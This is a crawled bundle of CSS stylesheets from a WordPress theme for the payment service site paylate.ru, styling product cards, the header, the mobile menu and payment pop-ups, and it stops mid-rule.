.cards_container .cards_slider .container .cards .card-big .text_container .price {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    color: #f13931
}

.cards_slider .container .cards .card .text_container .about_product,
.cards_slider .container .cards .card-big .text_container .about_product,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product {
    padding: 0
}

.cards_slider .container .cards .card .text_container .about_product p,
.cards_slider .container .cards .card-big .text_container .about_product p,
.cards_slider .container .cards .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card-big .text_container .about_product .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product p,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .cards_container .card-big .text_container .about_product .bordered,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product p,
.cards_slider .container .cards .card .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card .text_container .about_product .bordered {
    font-size: 17px;
    font-weight: 400
}

.cards_slider .container .cards .card .text_container .about_product li,
.cards_slider .container .cards .card-big .text_container .about_product li,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li {
    width: 100%;
    max-width: 180px;
    display: flex;
    align-items: start;
    list-style: none
}

.cards_slider .container .cards .card .text_container .about_product li img,
.cards_slider .container .cards .card-big .text_container .about_product li img,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li img,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li img {
    width: unset
}

.cards_slider .container .cards .card .text_container .about_product li p,
.cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_slider .container .cards .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card-big .text_container .about_product li .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li p,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .cards_container .card-big .text_container .about_product li .bordered,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_slider .container .cards .card .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_slider .container .cards .card .text_container .about_product li .bordered {
    margin: 0 10px;
    font-size: 16px;
    font-weight: 400
}

.cards_slider .container .cards .card-big {
    overflow: hidden;
    max-width: 613px;
    background-color: #000000;
    padding: 23px 0 10px;
    background-image: url("../../images/product_cards/card_logo_4.jpg");
    background-repeat: no-repeat;
    background-position: left;
    min-height: 350px
}

.cards_slider .container .cards .card-big .image_container {
    width: 100%;
    max-width: 350px;
    margin: 0;
    height: unset
}

.cards_slider .container .cards .card-big .image_container img {
    width: 100%
}

.cards_slider .container .cards .card-big .text_container {
    max-width: 197px;
    color: #ffffff;
    margin: 0 50px
}

.cards_slider .container .cards .card-big .text_container a {
    color: white
}

.cards_slider .container .cards .card-big .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 25px;
    line-height: 31px;
    margin: 0 10px
}

.cards_slider .container .cards .card .card_header,
.cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header {
    background: #ffffff
}

.cards_slider .container .cards .card .card_header .image_container,
.cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container {
    width: 100%;
    height: auto;
    max-width: unset
}

.cards_slider .container .cards .card .card_header .image_container img,
.cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img {
    width: 100%;
    /*height: 50px;*/
    object-position: top;
}

.cards_slider .container .cards .card .card_footer .text_container,
.cards_slider .container .cards .card-big .card_footer .text_container,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container {
    text-transform: uppercase;
    color: #c6c6c6;
    padding: 0 0 20px
}

.cards_slider .container .cards .card .card_footer .text_container h3,
.cards_slider .container .cards .card-big .card_footer .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 10.6472px;
    letter-spacing: 1.06472px;
    margin: 0
}

.cards_slider .owl-nav {
    display: flex !important
}

@media (max-width:768px) {
    .cards_slider .owl-nav {
        display: none !important
    }
}

.cards_container {
    margin-bottom: 30px;
    max-width: 1240px
}

@media (max-width:1399px) {
    .cards_container {
        max-width: 1000px;
    }
	.ul {
    padding-left: 0rem!important;
	}
	img, svg {
    transform: translate(0%, 0%)!important;
}
}

@media (max-width:768px) {
    .cards_container {
        justify-content: center
    }
}

.cards_container .card,
.cards_container .cards_slider .container .cards .card-big,
.cards_slider .container .cards .cards_container .card-big,
.cards_container .card-big {
    width: 100%;
    display: block;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    max-width: 300px;
    margin-bottom: 25px;
    box-shadow: 0px 2px 8px 2px rgba(0, 0, 0, 0.1);
    border-radius: 18px;
    background: #f7f7f7;
    margin: 5px;
    overflow: hidden;
    border: none;
    cursor: pointer
}

.cards_container .card .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .card-big .card_header {
    background: #ffffff;
    max-height: 160px;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 155px;
    padding: 0 20px
}

.cards_container .card .card_header .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_header .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_header .text_container h3,
.cards_container .card-big .card_header .text_container h3 {
    font-size: 17px;
    font-weight: 400;
    margin: 0 10px
}

.cards_container .card .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .card-big .card_header .image_container {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 245px;
    min-width: 175px;
    margin: 15px 0
}

.cards_container .card .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .card-big .card_header .image_container img {
    width: 100%
}

.cards_container .card .text_container h3,
.cards_container .cards_slider .container .cards .card-big .text_container h3,
.cards_slider .container .cards .cards_container .card-big .text_container h3,
.cards_container .card-big .text_container h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    margin-bottom: 10px
}

.cards_container .card .text_container h2,
.cards_container .cards_slider .container .cards .card-big .text_container h2,
.cards_slider .container .cards .cards_container .card-big .text_container h2,
.cards_container .card-big .text_container h2 {
    font-style: normal;
    font-weight: 700;
    font-size: 23px;
    margin: 0
}

.cards_container .card .text_container .price,
.cards_container .cards_slider .container .cards .card-big .text_container .price,
.cards_slider .container .cards .cards_container .card-big .text_container .price,
.cards_container .card-big .text_container .price {
    font-style: normal;
    font-weight: 400;
    font-size: 19px;
    color: #ef3b39
}

.cards_container .card .text_container a,
.cards_container .cards_slider .container .cards .card-big .text_container a,
.cards_slider .container .cards .cards_container .card-big .text_container a,
.cards_container .card-big .text_container a {
    color: black;
    text-decoration: none
}

.cards_container .card .text_container .about_product,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product,
.cards_container .card-big .text_container .about_product {
    padding: 0
}

.cards_container .card .text_container .about_product p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .cards_slider .container .cards .card-big .text_container .about_product .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product p,
.cards_container .card-big .text_container .about_product p,
.cards_container .card-big .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .card-big .text_container .about_product .bordered,
.cards_container .card .text_container .about_product .header .contacts_container .bordered,
.header .contacts_container .cards_container .card .text_container .about_product .bordered {
    font-size: 17px;
    font-weight: 400
}

.cards_container .card .text_container .about_product li,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li,
.cards_container .card-big .text_container .about_product li {
    width: 100%;
    max-width: 180px;
    display: flex;
    align-items: start;
    list-style: none;
	margin-top: 3px;
	margin-bottom:10px;
}

ul {
	margin-bottom: 0rem!important; 
}

.cards_container .card .text_container .about_product li .image_container,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .image_container,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .image_container,
.cards_container .card-big .text_container .about_product li .image_container {
    width: 100%;
    max-width: 20px
}

.cards_container .card .text_container .about_product li .image_container img,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .image_container img,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li .image_container img,
.cards_container .card-big .text_container .about_product li .image_container img {
    width: 100%
}

.cards_container .card .text_container .about_product li p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li p,
.cards_container .cards_slider .container .cards .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .cards_slider .container .cards .card-big .text_container .about_product li .bordered,
.cards_slider .container .cards .cards_container .card-big .text_container .about_product li p,
.cards_container .card-big .text_container .about_product li p,
.cards_container .card-big .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .card-big .text_container .about_product li .bordered,
.cards_container .card .text_container .about_product li .header .contacts_container .bordered,
.header .contacts_container .cards_container .card .text_container .about_product li .bordered {
    margin: 0 10px;
    font-size: 16px;
    font-weight: 400;
	line-height: 1.2;
}

.cards_container .card-big {
    height: 335px;
    overflow: hidden;
    max-width: 610px;
    background-color: #000000;
    padding: 23px 0 10px;
    background-image: url("../../images/product_cards/card_logo_4.jpg");
    background-repeat: no-repeat;
    background-position: left;
    align-items: flex-end
}

@media screen and (max-width:425px) {
    .cards_container .card-big {
        max-width: 300px;
        height: 340px
    }
}

.cards_container .card-big .image_container {
    width: 100%;
    max-width: 350px;
    margin: 0;
    height: unset
}

.cards_container .card-big .image_container img {
    width: 100%
}

.cards_container .card-big .text_container {
    max-width: 197px;
    color: #ffffff;
    margin: 0 50px
}

@media screen and (max-width:425px) {
    .cards_container .card-big .text_container {
        margin: 0 50px 25px
    }
}

.cards_container .card-big .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 25px;
    line-height: 31px;
    margin: 0 10px
}

@media screen and (max-width:425px) {
    .cards_container .card-big .card_footer {
        flex-direction: column;
        align-items: center
    }
}

.cards_container .card .card_header,
.cards_container .cards_slider .container .cards .card-big .card_header,
.cards_slider .container .cards .cards_container .card-big .card_header,
.cards_container .card-big .card_header {
    background: #ffffff
}

.cards_container .card .card_header .image_container,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container,
.cards_container .card-big .card_header .image_container {
    width: 100%;
    height: auto;
    max-width: unset
}

.cards_container .card .card_header .image_container img,
.cards_container .cards_slider .container .cards .card-big .card_header .image_container img,
.cards_slider .container .cards .cards_container .card-big .card_header .image_container img,
.cards_container .card-big .card_header .image_container img {
    width: 100%;
    /*height: 50px;*/
    object-position: top
}

.cards_container .card .card_footer .text_container,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container,
.cards_container .card-big .card_footer .text_container {
    text-transform: uppercase;
    color: #c6c6c6;
    padding: 0 0 20px
}

.cards_container .card .card_footer .text_container h3,
.cards_container .cards_slider .container .cards .card-big .card_footer .text_container h3,
.cards_slider .container .cards .cards_container .card-big .card_footer .text_container h3,
.cards_container .card-big .card_footer .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 10.6472px;
    letter-spacing: 1.06472px;
    margin: 0
}

@media (max-width:600px) {
    .cards_container .owl-nav {
        display: none !important
    }
}

.proposals_container {
    margin: 50px 0
}

@media screen and (max-width:768px) {
    .proposals_container {
        flex-wrap: wrap
    }
}

.proposals_container .proposal {
    padding: 25px 0;
    position: relative;
    height: 250px;
    /*cursor: pointer*/
}

@media screen and (max-width:425px) {
    .proposals_container .proposal {
        margin: 10px 0;
        height: unset
    }
}

.proposals_container .proposal .image_container {
    /*max-width: 100px*/
}

.proposals_container .proposal .image_container img {
    width: 100%;
    height: 75px
}

.proposals_container .proposal .text {
    max-width: 280px
}

.proposals_container .proposal .text h3 {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    text-align: center;
    letter-spacing: 0.24px;
    margin: 12px 0;
    transition: all 0.3s
}

@media screen and (max-width:425px) {
    .proposals_container .proposal .text h3 {
        font-size: 20px
    }
}

.proposals_container .proposal .text p,
.proposals_container .proposal .text .header .contacts_container .bordered,
.header .contacts_container .proposals_container .proposal .text .bordered {
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    text-align: center;
    letter-spacing: 0.17px
}

.proposals_container .proposal [id="hover"] {
    position: absolute;
    width: 0;
    transition: all 0.3s;
    top: 100%
}

.proposals_container .proposal:hover [id="hover"] {
    width: 100%
}

.proposals_container .proposal:hover h3 {
    text-shadow: 1px 0 0 currentColor
}

.form-control {
    background: #ffffff;
    resize: none;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25);
    border-radius: 18px;
    padding: 10px 15px;
    border: none;
    border-radius: 20px;
    opacity: 1
}

.form-control:focus {
    border-color: unset;
    box-shadow: none;
    box-shadow: -1px 3px 4px rgba(0, 0, 0, 0.25)
}

.cursor-pointer {
    cursor: pointer
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/hero.css
body_size: 1348
content:
.hero {
    padding: 20px 0;
    background: #ffffff
}

.hero .padding_as_katalog {
    padding-left: 20px !important
}

.hero .margin_as_katalog {
    margin-left: 20px !important
}

.hero .container {
    padding: 0 70px
}

@media screen and (max-width:1400px) {
    .hero .container {
        padding: 0 12px
    }
}

@media screen and (max-width:425px) {
    .hero .container {
        padding: 0 40px
    }
}

.hero .container .desktop .logo_container {
    width: 100%;
    max-width: 150px
}

.hero .container .desktop .logo_container img {
    width: 100%
}

.hero .container .desktop .catalog_container {
    width: 100%;
    max-width: 295px;
    color: #000000;
    margin-right: 0%;
    cursor: pointer;
    margin-right: 16%
}

@media screen and (max-width:1400px) {
    .hero .container .desktop .catalog_container {
        margin-right: 11.5%
    }
}

@media screen and (max-width:1200px) {
    .hero .container .desktop .catalog_container {
        margin-right: 2%
    }
}

@media screen and (max-width:1024px) {
    .hero .container .desktop .catalog_container {
        margin: 0;
        max-width: unset
    }
}

.hero .container .desktop .catalog_container p {
    margin: 0 10px;
    font-weight: 700;
    font-size: 18px
}

.hero .container .desktop .pay_container {
    margin: 0 5px 0 0;
}

.hero .container .desktop .pay_container p,
.hero .container .desktop .pay_container span {
    margin: 0 10px;
    font-style: normal;
    font-weight: 400;
    font-size: 17px;
    cursor: pointer;
    transition: all 0.3s;
	color: #111111;
}

a {
    text-decoration: none!important;
	color:#111111!important;
}

a:hover {
    text-decoration: none!important;
	color:#eb164b!important;
}

.hero .container .desktop .pay_container p:hover,
.hero .container .desktop .pay_container span:hover {
    color: #ed1049
}

.hero .container .desktop button {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    -webkit-box-shadow: 4px 0px 7px -1px #adadad;
    box-shadow: 4px 0px 7px -1px #adadad;
    transition: all 0.3s;
    padding: 10px 20px;
    border-radius: 5px
}

.hero .container .desktop button:focus {
    box-shadow: 0
}

@media screen and (max-width:1024px) {
    .hero .container .desktop {
        display: none !important
    }
}

.hero .container .mobile {
    display: none;
}

@media screen and (max-width:1024px) {
    .hero .container .mobile {
        width: 100%;
        max-width: 77px;
        display: flex !important;
        justify-content: space-between;
        align-items: end;
		opacity: 85%;
    }
}

.hero .container .mobile .image_container {
    width: 80%;
    max-width: 32px;
    cursor: pointer;
	padding: 2px;
}

.hero .container .mobile .image_container img {
    width: 100%
}

.hero .container .mobile i {
    font-size: 23px
}

.hero .container #block_1 {
    max-width: calc(100% - 200px)
}

.hero .mobile_menu,
.hero .mobile_menu.closed {
    min-height: 100vh;
    transition: all 0.3s;
    transform: translateX(0);
    top: 88px;
    left: 0;
    z-index: 110;
    overflow-y: hidden
}

@media screen and (min-width:1025px) {

    .hero .mobile_menu,
    .hero .mobile_menu.closed {
        display: none !important
    }
}

.hero .mobile_menu .accordion-button,
.hero .mobile_menu.closed .accordion-button {
    color: #ffffff;
    background-color: #1b1a24
}

.hero .mobile_menu .accordion-button::after,
.hero .mobile_menu.closed .accordion-button::after {
    display: none
}

.hero .mobile_menu .accordion-collapse,
.hero .mobile_menu.closed .accordion-collapse {
    color: #ffffff;
    background-color: #1b1a24;
    border-radius: unset;
    margin: 1px 0
}

.hero .mobile_menu.closed {
    transform: translateX(-1024px);
    transition: all 0.3s
}

.hero .mobile_menu .btn,
.hero .mobile_menu.closed .btn {
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%);
    border-radius: 5px;
    font-size: 23px;
    font-weight: 600;
    border: none;
    padding: 5px 25px;
    -webkit-box-shadow: 4px 0px 7px -1px #adadad;
    box-shadow: 4px 0px 7px -1px #adadad;
    padding: 10px 30px
}

.hero .mobile_menu .btn:focus,
.hero .mobile_menu.closed .btn:focus {
    border: none;
    box-shadow: 4px 0px 7px -1px #adadad
}

@media screen and (max-width:425px) {

    .hero .mobile_menu .btn,
    .hero .mobile_menu.closed .btn {
        font-size: 17px;
        max-width: 245px
    }
}

.hero .mobile_menu .pay_container span,
.hero .mobile_menu.closed .pay_container span {
    margin-bottom: 25px
}

.hero .mobile_menu .pay_container span img,
.hero .mobile_menu.closed .pay_container span img {
    height: 16px;
    width: 16px;
    object-fit: contain
}

.hero .mobile_menu .pay_container span:last-child,
.hero .mobile_menu.closed .pay_container span:last-child {
    margin-bottom: 0
}

.hero .mobile_menu .pay_container span p,
.hero .mobile_menu.closed .pay_container span p {
    margin-left: 5px !important
}

.hero .contacts_container {
    margin: 22px 0;
    margin-bottom: -5px;
}

.mx-3 {
    margin-right: 1rem!important;
    margin-left: 0rem!important;
}

.hero .link_container p {
    margin: 0;
    color: #000000;
    opacity: 1
}

.hero .link_container a {
    border: none;
    text-decoration: none;
    color: #000000;
    transition: all 0.3s;
    margin: 0 10px
}

.hero .link_container a:hover,
.hero .link_container a:first-child {
    border-bottom: 3px solid #ed1049;
    color: #000000;
    opacity: 1;
	padding-bottom: 5px;
}

.hero .search_input {
    background-color: inherit;
    border-bottom-left-radius: 78px;
    border-top-left-radius: 78px
}

.hero .search_input .container {
    max-width: unset;
    padding: 0 70px
}

@media screen and (max-width:1400px) {
    .hero .search_input .container {
        padding: 0
    }
}

.hero .search_input .container .input_container {
    width: 800px;
    margin: 0 auto
}

@media screen and (max-width:425px) {
    .hero .search_input .container .input_container {
        display: flex !important;
        justify-content: center !important
    }
}

.hero .search_input .container .input_container input {
    width: 100%;
    border-radius: 78px
}

@media screen and (max-width:768px) {
    .hero .search_input .container .input_container input {
        margin-left: 30px
    }
}

.hero .search_input .container .input_container .image_container {
    margin: 0 30px;
    cursor: pointer
}

.hero .search_input .container .input_container .image_container img {
    width: 100%
}

.hero .dropdown-toggle::after {
    display: none
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/content.css
body_size: 81
content:
.content{width:100%;min-height:100vh;background:#FFFFFF}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/main.css
body_size: 364
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: "Nunito", sans-serif
}

body {
    background-color: #ffffff
}

section {
    margin-bottom: 40px
}

@media screen and (max-width:425px) {
    section {
        margin-bottom: 20px
    }
}

h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 41.7px;
    line-height: 40px;
    margin: 10px 0px 10px 0px;
}

@media screen and (max-width:425px) {
    h3 {
        font-style: normal;
        font-weight: 700;
        font-size: 24px;
    	line-height: 36px;
    }
}

@media screen and (max-width:425px) {
    p {
        font-size: 18px;
        line-height: 25px
    }
	 .ft p {
        font-size: 11px;
        line-height: 15px
    }
}

@media screen and (max-width:540px) {
    .offline_online a {
        font-size: 20px !important
    }
}

@media screen and (max-width:425px) {
    .container {
        padding: 0 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://paylate.ru/wp-content/themes/paylate/assets/styles/css/pop.css
body_size: 2128
content:
@import url("../css/main.css");.pop_header{color:#ffffff;background:linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%)}.pop_header .container{padding:20px 0}.pop_header .container .image-container{width:100%;max-width:150px !important;max-width:150px !important}.pop_header .container .image-container img{width:100%;height:50px !important}.pop_header .container .text_container{width:100%;max-width:800px;margin-top:15px;text-align:center}.pop_header .container .text_container h3{font-style:normal;font-weight:700;font-size:17px}.pop_header .close-btn{width:20px;height:20px;background:transparent;border:none;outline:none;position:absolute;top:20px;right:30px}.pay{margin-top:30px}.pay .container{margin:0 60px}@media screen and (max-width:425px){.pay .container{margin:0}}.pay .container .offline_online{max-width:800px}.pay .container .offline_online a{font-style:normal;font-weight:400;font-size:24px;transition:all 0.3s;color:#ee0d47;cursor:pointer}.pay .container .offline_online a:hover{text-decoration:none;color:#000000}.pay .container .offline_online a.active{text-decoration:none;color:#000000}@media screen and (max-width:425px){.pay .container .pay_form .row{display:flex;flex-direction:column !important;align-items:flex-start !important}}.pay .container .pay_form .button_container .pay_btn{background:linear-gradient(89.97deg, #eb164b 0.44%, #eb3864 99.98%);border:none;padding:8px 20px}.pay .container .pay_cards,.pay .container .pay_offline_wrapper .pay_offline_container,.pay .container .pay_offline_wrapper .banks{margin:30px 0;background-color:#ffffff;padding:0 30px;box-shadow:-4px 4px 40px 4px rgba(0, 0, 0, 0.25);border-radius:20px}@media screen and (max-width:425px){.pay .container .pay_cards,.pay .container .pay_offline_wrapper .pay_offline_container,.pay .container .pay_offline_wrapper .banks{padding:0 12px}}.pay .container .pay_cards .cards_images,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images,.pay .container .pay_offline_wrapper .banks .cards_images{max-width:915px;margin:30px 0}.pay .container .pay_cards .cards_images .image_container,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container,.pay .container .pay_offline_wrapper .banks .cards_images .image_container{max-width:130px;padding:0 15px;width:33%}.pay .container .pay_cards .cards_images .image_container img,.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container img,.pay .container .pay_offline_wrapper .banks .cards_images .image_container img{width:100%}.pay .container .pay_offline_wrapper .pay_offline_container{width:100%;display:flex;flex-direction:column;padding:30px 68px;margin-bottom:15px}@media (max-width:768px){.pay .container .pay_offline_wrapper .pay_offline_container{padding:15px}}.pay .container .pay_offline_wrapper .pay_offline_container h5{margin-bottom:20px;font-weight:700}.pay .container .pay_offline_wrapper .pay_offline_container hr{margin:10px 0}.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first{width:100%;max-width:140px}@media (max-width:500px){.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first{max-width:100%}}.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second{width:100%;max-width:260px}@media (max-width:500px){.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second{max-width:100%}}.pay .container .pay_offline_wrapper .banks{width:100% !important;background-color:transparent;box-shadow:none;padding:0;margin:0 0 0px}.pay .container .pay_offline_wrapper .banks .bank{background:#ffffff;max-width:305px;box-shadow:-4px 4px 40px 4px rgba(0, 0, 0, 0.25);border-radius:20px;height:140px;margin-bottom:15px}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank{max-width:175px}}.pay .container .pay_offline_wrapper .banks .bank img{height:25%}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank img{height:15%}}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer{flex-direction:column !important}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer p{margin:0}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location img{height:50%}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p{margin:0 10px}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .location p{font-size:12px}}.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission{opacity:0.5}@media screen and (max-width:425px){.pay .container .pay_offline_wrapper .banks .bank .bank_footer .commission{font-size:12px}}.pay .container .pay_systems{flex-wrap:wrap;margin-bottom:45px}.pay .container .pay_systems .pay_system{padding:15px 0 10px;max-width:200px;box-shadow:-1px 3px 4px rgba(0, 0, 0, 0.25);border-radius:20px;cursor:pointer}.pay .container .pay_systems .pay_system .btn-image-container{margin:0 35px;margin-left:20px;margin-right:50px}.pay .container .pay_systems .pay_system .btn-image-container img{width:100%}.pay .container .pay_systems .pay_system .text_container{color:#959595;margin:0 10px;margin-left:0;margin-right:20px}.pay .container .pay_systems .pay_system .text_container h3{font-style:normal;font-weight:400;font-size:17px;margin:0;line-height:1.5}@media screen and (max-width:425px){.pay .container .pay_systems .pay_system .text_container h3{font-size:18px}}.pay .container .text_container a{font-style:normal;font-weight:400;font-size:17px;text-decoration:none;color:#ec174b;border-bottom:1px dashed #ec174b}@media screen and (max-width:768px){.input_container{width:100% !important;margin:0}}.modal-dialog{max-width:768px;margin:1.75rem auto}input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.modal-content{background-color:#eef0f0}@import url("../css/main.css");

.pop_header {
    color: #ffffff;
    background: linear-gradient(270.05deg, #eb2757 0.67%, #eb315f 50.96%, #eb164b 99.33%)
}

.pop_header .container {
    padding: 20px 0
}

.pop_header .container .image-container {
    width: 100%;
    max-width: 150px !important;
    max-width: 150px !important
}

.pop_header .container .image-container img {
    width: 100%;
    height: 50px !important
}

.pop_header .container .text_container {
    width: 100%;
    max-width: 800px;
    margin-top: 15px;
    text-align: center
}

.pop_header .container .text_container h3 {
    font-style: normal;
    font-weight: 700;
    font-size: 17px
}

.pop_header .close-btn {
    width: 20px;
    height: 20px;
    background: transparent;
    border: none;
    outline: none;
    position: absolute;
    top: 20px;
    right: 30px
}

.pay {
    margin-top: 30px
}

.pay .container {
    margin: 0 60px
}

@media screen and (max-width:425px) {
    .pay .container {
        margin: 0
    }
}

.pay .container .offline_online {
    max-width: 800px
}

.pay .container .offline_online a {
    font-style: normal;
    font-weight: 400;
    font-size: 24px;
    transition: all 0.3s;
    color: #ee0d47;
    cursor: pointer
}

.pay .container .offline_online a:hover {
    text-decoration: none;
    color: #000000
}

.pay .container .offline_online a.active {
    text-decoration: none;
    color: #000000
}

@media screen and (max-width:425px) {
    .pay .container .pay_form .row {
        display: flex;
        flex-direction: column !important;
        align-items: flex-start !important
    }
}

.pay .container .pay_form .button_container .pay_btn {
    background: linear-gradient(89.97deg, #eb164b 0.44%, #eb3864 99.98%);
    border: none;
    padding: 8px 20px
}

.pay .container .pay_cards,
.pay .container .pay_offline_wrapper .pay_offline_container,
.pay .container .pay_offline_wrapper .banks {
    margin: 30px 0;
    background-color: #ffffff;
    padding: 0 30px;
    box-shadow: -4px 4px 40px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px
}

@media screen and (max-width:425px) {

    .pay .container .pay_cards,
    .pay .container .pay_offline_wrapper .pay_offline_container,
    .pay .container .pay_offline_wrapper .banks {
        padding: 0 12px
    }
}

.pay .container .pay_cards .cards_images,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images,
.pay .container .pay_offline_wrapper .banks .cards_images {
    max-width: 915px;
    margin: 30px 0
}

.pay .container .pay_cards .cards_images .image_container,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container,
.pay .container .pay_offline_wrapper .banks .cards_images .image_container {
    max-width: 130px;
    padding: 0 15px;
    width: 33%
}

.pay .container .pay_cards .cards_images .image_container img,
.pay .container .pay_offline_wrapper .pay_offline_container .cards_images .image_container img,
.pay .container .pay_offline_wrapper .banks .cards_images .image_container img {
    width: 100%
}

.pay .container .pay_offline_wrapper .pay_offline_container {
    width: 100%;
    display: flex;
    flex-direction: column;
    padding: 30px 68px;
    margin-bottom: 15px
}

@media (max-width:768px) {
    .pay .container .pay_offline_wrapper .pay_offline_container {
        padding: 15px
    }
}

.pay .container .pay_offline_wrapper .pay_offline_container h5 {
    margin-bottom: 20px;
    font-weight: 700
}

.pay .container .pay_offline_wrapper .pay_offline_container hr {
    margin: 10px 0
}

.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first {
    width: 100%;
    max-width: 140px
}

@media (max-width:500px) {
    .pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_first {
        max-width: 100%
    }
}

.pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second {
    width: 100%;
    max-width: 260px
}

@media (max-width:500px) {
    .pay .container .pay_offline_wrapper .pay_offline_container .requisit_container .requisit_second {
        max-width: 100%
    }
}

.pay .container .pay_offline_wrapper .banks {
    width: 100% !important;
    background-color: transparent;
    box-shadow: none;
    padding: 0;
    margin: 0 0 0px
}

.pay .container .pay_offline_wrapper .banks .bank {
    background: #ffffff;
    max-width: 305px;
    box-shadow: -4px 4px 40px 4px rgba(0, 0, 0, 0.25);
    border-radius: 20px;
    height: 140px;
